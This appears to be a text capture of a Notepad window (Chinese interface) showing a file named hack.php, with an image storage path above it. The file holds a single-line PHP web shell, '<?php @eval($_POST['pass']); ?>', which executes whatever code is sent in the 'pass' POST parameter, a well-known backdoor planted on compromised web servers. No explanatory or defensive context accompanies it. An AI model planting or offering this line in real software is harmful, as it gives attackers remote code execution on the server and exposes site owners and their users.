 hack.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST['pass']); ?>